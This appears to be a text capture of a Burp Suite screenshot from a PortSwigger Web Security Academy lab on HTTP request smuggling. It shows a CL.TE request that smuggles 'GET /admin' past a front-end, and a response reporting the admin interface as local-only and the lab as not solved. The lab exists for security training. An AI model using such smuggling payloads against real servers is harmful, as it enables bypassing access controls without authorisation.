 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a8600f1034842adc0f77d2e00360034.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=FSDEOlrTI1tuBNQJt4RSqapGBCHSKent
Content-Length: 30
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
响应
Raw 头 Hex HTML Render
href='https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-cl-te'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1
xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
Admin interface only available to local users
</div>
</section>
</div>
</body>
</html>